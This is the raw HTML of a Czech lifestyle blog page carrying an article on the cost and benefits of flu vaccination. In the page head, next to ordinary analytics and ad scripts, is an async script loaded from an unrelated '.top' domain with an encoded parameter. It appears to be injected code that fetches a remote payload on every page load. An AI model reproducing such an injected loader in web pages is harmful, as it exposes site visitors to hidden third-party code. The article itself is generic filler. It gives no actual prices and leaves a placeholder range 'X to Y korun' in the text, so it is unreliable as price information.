a:hover{color:var(--contrast-3);}div.gb-headline-e41178b2{font-size:15px;}a.gb-button-f2e1697c{display:inline-flex;font-size:15px;padding:15px 20px;margin-top:20px;background-color:var(--accent);color:#ffffff;text-decoration:none;}a.gb-button-f2e1697c:hover, a.gb-button-f2e1697c:active, a.gb-button-f2e1697c:focus{background-color:var(--accent-hover);color:#ffffff;}a.gb-button-7d526092{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-7d526092:hover, a.gb-button-7d526092:active, a.gb-button-7d526092:focus{color:var(--contrast-3);}a.gb-button-6172bea5{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-6172bea5:hover, a.gb-button-6172bea5:active, a.gb-button-6172bea5:focus{color:var(--contrast-3);}a.gb-button-05aacc7b{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-05aacc7b:hover, a.gb-button-05aacc7b:active, a.gb-button-05aacc7b:focus{color:var(--contrast-3);}.gb-grid-wrapper-fd38aec4{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-fd38aec4 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-image-5593ad4f{vertical-align:middle;}@media (max-width: 1024px) {.gb-container-2a319431{padding:30px;}.gb-container-531abb8c{padding:30px;}.gb-container-73a84027{row-gap:10px;}.gb-container-d1f47294{flex-direction:column;align-items:center;justify-content:center;row-gap:20px;}.gb-container-658f27a5{order:-1;}.gb-image-5593ad4f{width:100px;height:auto;}}@media (max-width: 767px) {.gb-container-73a84027{flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}div.gb-headline-e41178b2{text-align:center;}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://laskavezrozeni.cz/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.2' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 50px 0px 50px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://laskavezrozeni.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://laskavezrozeni.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://laskavezrozeni.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laskavezrozeni.cz/wp-json/wp/v2/posts/2432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laskavezrozeni.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://laskavezrozeni.cz/?p=2432' />
<link rel="pingback" href="https://laskavezrozeni.cz/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95433930, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95433930" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="3iNKv6byaosCasaRT0FQ-DtiOqJXIUc8JWNMgvCD3r0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=mq4gmmztmm5ha3ddf44dgnrw" async></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W348Q3VRNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W348Q3VRNL');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-2432 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Přeskočit na obsah">Přeskočit na obsah</a>		<nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primární"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://laskavezrozeni.cz/" rel="home">
						LaskaVezrozeni.CZ
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://laskavezrozeni.cz/">Hlavní</a></li>
<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://laskavezrozeni.cz/category/astrologie/">Astrologie</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3656"><a href="https://laskavezrozeni.cz/category/krasa-a-moda/">Krása a móda</a></li>
<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://laskavezrozeni.cz/category/laska-a-vztahy/">Láska a vztahy</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://laskavezrozeni.cz/category/tipy/">Tipy</a></li>
<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://laskavezrozeni.cz/category/vaeni/">Vaření</a></li>
<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://laskavezrozeni.cz/category/zdravi/">Zdraví</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Otevřít vyhledávání" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2432" class="post-2432 post type-post status-publish format-standard has-post-thumbnail hentry category-krasa-a-moda" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Obsah">
				<h1 class="entry-title" itemprop="headline">Cena očkování proti chřipce &#8211; nejnovější informace a ceny</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-08-07T17:07:42+00:00" itemprop="datePublished"></time></span> <span class="byline">autor: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://laskavezrozeni.cz/author/miladasuranova/" title="Zobrazit všechny příspěvky od Milada Šuráňová" rel="author" itemprop="url"><span class="author-name" itemprop="name">Milada Šuráňová</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Obsah</p><ul class="toc_list"><li><a href="#Cena_ockovani_proti_chripce"><span class="toc_number toc_depth_1">1</span> Cena očkování proti chřipce</a><ul><li><a href="#Vyznam_ockovani_proti_chripce"><span class="toc_number toc_depth_2">1.1</span> Význam očkování proti chřipce</a></li><li><a href="#Prevence_pred_chripkovou_infekci"><span class="toc_number toc_depth_2">1.2</span> Prevence před chřipkovou infekcí</a><ul><li><a href="#Proc_se_ockovat_proti_chripce"><span class="toc_number toc_depth_3">1.2.1</span> Proč se očkovat proti chřipce?</a></li><li><a href="#Jake_jsou_vyhody_ockovani_proti_chripce"><span class="toc_number toc_depth_3">1.2.2</span> Jaké jsou výhody očkování proti chřipce?</a></li></ul></li><li><a href="#Typy_ockovani_proti_chripce"><span class="toc_number toc_depth_2">1.3</span> Typy očkování proti chřipce</a><ul><li><a href="#Inaktivovane_ockovani_proti_chripce"><span class="toc_number toc_depth_3">1.3.1</span> Inaktivované očkování proti chřipce</a></li><li><a href="#Zive_oslabene_ockovani_proti_chripce"><span class="toc_number toc_depth_3">1.3.2</span> Živé oslabené očkování proti chřipce</a></li><li><a href="#Porovnani_cen_ockovani_v_ruznych_zdravotnickych_zarizenich"><span class="toc_number toc_depth_3">1.3.3</span> Porovnání cen očkování v různých zdravotnických zařízeních</a></li><li><a href="#Pojisteni_a_hrazeni_nakladu_na_ockovani_proti_chripce"><span class="toc_number toc_depth_3">1.3.4</span> Pojištění a hrazení nákladů na očkování proti chřipce</a></li></ul></li><li><a href="#Nejcastejsi_dotazy_k_tematu_Cena_ockovani_proti_chripce_8211_nejnovejsi_informace_a_ceny"><span class="toc_number toc_depth_2">1.4</span> Nejčastější dotazy k tématu Cena očkování proti chřipce &#8211; nejnovější informace a ceny</a><ul><li><a href="#Proc_bych_se_mel_nechat_ockovat_proti_chripce"><span class="toc_number toc_depth_3">1.4.1</span> Proč bych se měl nechat očkovat proti chřipce?</a></li><li><a href="#Kdo_by_se_mel_nechat_ockovat_proti_chripce"><span class="toc_number toc_depth_3">1.4.2</span> Kdo by se měl nechat očkovat proti chřipce?</a></li><li><a href="#Je_ockovani_proti_chripce_bezpecne"><span class="toc_number toc_depth_3">1.4.3</span> Je očkování proti chřipce bezpečné?</a></li><li><a href="#Kdy_je_nejlepsi_doba_pro_ockovani_proti_chripce"><span class="toc_number toc_depth_3">1.4.4</span> Kdy je nejlepší doba pro očkování proti chřipce?</a></li><li><a href="#Mohu_dostat_chripku_od_ockovani"><span class="toc_number toc_depth_3">1.4.5</span> Mohu dostat chřipku od očkování?</a></li></ul></li></ul></li></ul></div>
<h1><span id="Cena_ockovani_proti_chripce">Cena očkování proti chřipce</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/08/cena-okovani-proti-chipce.jpg" title="Cena očkování proti chřipce - nejnovější informace a ceny" alt="Cena očkování proti chřipce - nejnovější informace a ceny" /></p>
<p>Očkování proti chřipce je jednou z nejúčinnějších prevencí proti této nebezpečné nemoci. Každý rok se objevuje nový kmen chřipkového viru, a proto je důležité pravidelně očkovat. Cena očkování proti chřipce se může lišit v závislosti na mnoha faktorech.</p>
<p>Cena očkování proti chřipce zahrnuje nejen samotnou vakcinu, ale také náklady na její skladování a distribuci. Navíc, cena se může lišit v závislosti na regionu a zdravotnickém zařízení, které očkování poskytuje. Je také třeba brát v úvahu případné slevy pro různé skupiny obyvatel, jako jsou děti, senioři nebo lidé s chronickými onemocněními.</p>
<p>Je důležité si uvědomit, že cena očkování proti chřipce je malou investicí ve srovnání s náklady na léčbu a ztrátou produktivity způsobenou touto nemocí. Očkování chrání nejen jednotlivce, ale také celou společnost před šířením chřipkového viru. Proto je důležité brát v úvahu nejen cenu očkování, ale také jeho dlouhodobé přínosy.</p>
<h2><span id="Vyznam_ockovani_proti_chripce">Význam očkování proti chřipce</span></h2>
<p>Očkování proti chřipce je důležité opatření, které pomáhá chránit jednotlivce i celou společnost před touto nakažlivou nemocí. Chřipka je virové onemocnění, které se šíří vzduchem při kašli, kýchání nebo prostým mluvením. Očkování proti chřipce pomáhá vytvořit imunitu proti viru, což znamená, že pokud se očkovaná osoba setká s chřipkovým virem, její tělo bude schopné se bránit a minimalizovat riziko vzniku nemoci.</p>
<p>Cena očkování proti chřipce je investicí do vlastního zdraví. I když může být cena očkování finančně náročná, je důležité si uvědomit, že náklady na léčbu chřipky mohou být mnohem vyšší. Očkování pomáhá snížit riziko komplikací spojených s chřipkou, jako jsou závažné respirační infekce, záněty plic nebo dokonce úmrtí. Navíc, očkování proti chřipce může snížit zátěž na zdravotnický systém, protože snižuje počet hospitalizací a návštěv u lékaře.</p>
<p>Očkování proti chřipce je také důležité pro ochranu zranitelných skupin obyvatelstva, jako jsou děti, starší lidé nebo lidé s oslabenou imunitou. Tyto skupiny mají vyšší riziko vážných komplikací spojených s chřipkou a očkování jim může pomoci minimalizovat toto riziko. Navíc, očkování proti chřipce přispívá k ochraně kolektivní imunity, což znamená, že čím více lidí je očkováno, tím méně se chřipka šíří v populaci.</p>
<p>Vzhledem k významu očkování proti chřipce je doporučeno, aby se každý jednotlivec, který je schopen se očkovat, podrobil tomuto opatření. Je také důležité si uvědomit, že očkování proti chřipce je každoroční, protože se virus chřipky mění a očkovací látky se aktualizují. Nezapomeňte se poradit se svým lékařem o nejvhodnějším čase a způsobu očkování pro vás.</p>
<h2><span id="Prevence_pred_chripkovou_infekci">Prevence před chřipkovou infekcí</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/08/cena-okovani-proti-chipce-8mkbwd0r.jpg" title="Cena očkování proti chřipce - nejnovější informace a ceny" alt="Cena očkování proti chřipce - nejnovější informace a ceny" /></p>
<p>Chřipka je akutní virové onemocnění, které se šíří vzdušnou cestou. Nejúčinnějším způsobem, jak se chránit před chřipkovou infekcí, je očkování. Očkování proti chřipce je bezpečné a účinné. Pomáhá snižovat riziko vážných komplikací a snižuje šíření viru mezi lidmi.</p>
<p>Očkování proti chřipce je doporučeno všem jedincům starším 6 měsíců. Cena očkování se může lišit v závislosti na místě a poskytovateli očkování. Je však důležité si uvědomit, že cena očkování je malou investicí ve srovnání s možnými náklady na léčbu a ztrátou produktivity způsobenou chřipkou.</p>
<p>Kromě očkování je důležité dodržovat i další preventivní opatření. Mezi základní opatření patří pravidelné mytí rukou mýdlem a vodou, vyhýbání se kontaktu s nemocnými lidmi a zakrývání úst a nosu při kašlání nebo kýchání. Je také dobré vyhýbat se přeplněným místům a zlepšit imunitní systém stravou bohatou na vitamíny a minerály.</p>
<p>Prevence před chřipkovou infekcí je klíčová pro ochranu vašeho zdraví a zdraví ostatních. Věnujte pozornost očkování a dodržujte preventivní opatření, abyste minimalizovali riziko nákazy chřipkou.</p>
<table>
<tr>
<th>Prevence před chřipkou</th>
<th>Očkování</th>
<th>Pravidelné mytí rukou</th>
<th>Vyhýbání se kontaktu s nemocnými</th>
<th>Zakrývání úst a nosu</th>
<th>Vyhýbání se přeplněným místům</th>
<th>Zlepšení imunitního systému</th>
</tr>
<tr>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
<td>✓</td>
</tr>
</table>
<h3><span id="Proc_se_ockovat_proti_chripce">Proč se očkovat proti chřipce?</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/08/cena-okovani-proti-chipce-v3xljvvq.jpg" title="Cena očkování proti chřipce - nejnovější informace a ceny" alt="Cena očkování proti chřipce - nejnovější informace a ceny" /></p>
<p>Očkování proti chřipce je důležitou prevencí, která nám pomáhá chránit se před touto vážnou infekční nemocí. Chřipka je vysoce nakažlivá a může vést k vážným komplikacím, zejména u lidí se slabším imunitním systémem nebo u starších jedinců.</p>
<p>Očkování proti chřipce poskytuje ochranu nejenom jednotlivci, který se nechá očkovat, ale také celé společnosti. Když se dostatečný počet osob očkuje, snižuje se šíření viru a tím se snižuje i riziko nákazy pro ostatní. Tím se chráníme nejenom sami sebe, ale také své blízké a zranitelné skupiny lidí, jako jsou například malé děti, těhotné ženy nebo lidé s chronickými onemocněními.</p>
<p>Očkování proti chřipce je bezpečné a účinné. Očkování nám pomáhá vytvořit imunitu proti konkrétním kmenům chřipkového viru, které jsou v daném očkovacím roce nejvíce rozšířené. I když očkování nemusí poskytnout 100% ochranu, snižuje riziko vážných komplikací a může zmírnit průběh onemocnění.</p>
<p>Je důležité si uvědomit, že chřipka není jen obyčejná nachlazení. Každoročně způsobuje tisíce hospitalizací a úmrtí. Očkování je nejúčinnějším způsobem, jak se chránit proti této nemoci. Proto je důležité nezanedbávat očkování proti chřipce a nechat se očkovat každý rok.</p>
<h3><span id="Jake_jsou_vyhody_ockovani_proti_chripce">Jaké jsou výhody očkování proti chřipce?</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/08/cena-okovani-proti-chipce-5jcklty0.jpg" title="Cena očkování proti chřipce - nejnovější informace a ceny" alt="Cena očkování proti chřipce - nejnovější informace a ceny" /></p>
<p>Očkování proti chřipce má mnoho výhod, které přispívají k ochraně jednotlivce i celé společnosti.</p>
<p>Jednou z hlavních výhod očkování proti chřipce je ochrana proti vážným komplikacím, které mohou nastat v důsledku infekce chřipkou. Očkování snižuje riziko hospitalizace a úmrtí u osob, které jsou vystaveny vysokému riziku komplikací, jako jsou starší lidé, malé děti a osoby s oslabeným imunitním systémem.</p>
<p>Další výhodou očkování je snížení šíření chřipkového viru. Očkování pomáhá vytvořit takzvanou kolektivní imunitu, kdy je dostatečný počet lidí očkován a tím se snižuje šance na přenos viru mezi lidmi. To je důležité zejména pro ochranu osob, které se nemohou očkovat z různých důvodů, jako jsou alergie nebo kontraindikace.</p>
<p>Očkování proti chřipce také pomáhá snížit ekonomické ztráty spojené s nemocí. Chřipka je často příčinou vysoké absence z práce a školy, což může mít negativní dopad na ekonomiku. Očkování proti chřipce snižuje počet případů chřipky a tím i ekonomické ztráty spojené s absencí.</p>
<table>
<tr>
<th>Výhody očkování proti chřipce:</th>
</tr>
<tr>
<td>Ochrana před vážnými komplikacemi</td>
</tr>
<tr>
<td>Snížení šíření chřipkového viru</td>
</tr>
<tr>
<td>Snížení ekonomických ztrát</td>
</tr>
</table>
<h2><span id="Typy_ockovani_proti_chripce">Typy očkování proti chřipce</span></h2>
<p>Existuje několik typů očkování proti chřipce, které jsou k dispozici na trhu. Každý typ očkování má své vlastní výhody a cenu.</p>
<ul>
<li><strong>Očkování proti sezónní chřipce</strong>: Toto očkování je určeno k ochraně proti běžným kmenům chřipky, které se objevují každou sezónu. Cena tohoto očkování se obvykle pohybuje v rozmezí od X do Y korun.</li>
<li><strong>Očkování proti pandemické chřipce</strong>: Toto očkování je vyvinuto speciálně pro prevenci pandemických kmenů chřipky, které mohou být zvláště agresivní a nebezpečné. Cena tohoto očkování se obvykle liší od ceny očkování proti sezónní chřipce.</li>
<li><strong>Očkování pro děti</strong>: Existují také speciální očkování určená pro děti. Tyto vakcíny jsou navrženy tak, aby byly bezpečné a účinné pro mladší věkové skupiny. Cena očkování pro děti se může lišit od ostatních typů očkování.</li>
</ul>
<p>Před očkováním je vždy důležité se poradit s lékařem, který vám může poskytnout další informace o jednotlivých typech očkování a jejich cenách. Cena očkování proti chřipce se může lišit v závislosti na regionu a zdravotnickém zařízení, ve kterém je očkování prováděno.</p>
